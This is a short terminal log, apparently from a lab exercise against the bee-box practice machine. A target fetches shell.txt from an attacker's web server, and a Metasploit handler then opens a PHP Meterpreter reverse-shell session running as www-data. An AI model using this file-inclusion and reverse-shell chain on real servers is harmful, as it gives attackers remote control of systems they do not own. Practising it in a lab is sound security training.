 Serving HTTP on 0.0.0.0 port 80
--  ----                    -------                      ------------
0   Exploit: multi/handler  php/meterpreter_reverse_tcp  tcp://192.168.159.128:1337
192.168.159.129 - - [14/Jul/2020 09:39:11] "GET /shell.txt HTTP/1.0" 200 -
msf5 exploit(multi/handler) > [*] Meterpreter session 1 opened (192.168.159.128:1337 -> 192.168.159.12
9:56605) at 2020-07-14 09:39:11 -0400
msf5 exploit(multi/handler) > sessions
Active sessions
===============
Id  Name  Type                   Information             Connection
--  ----  ----                   -----------             ----------
1         meterpreter php/linux  www-data (33) @ bee-box  192.168.159.128:1337 -> 192.168.159.129:56
605 (192.168.159.129)
msf5 exploit(multi/handler) > sessions -i 1
[*] Starting interaction with 1...
meterpreter >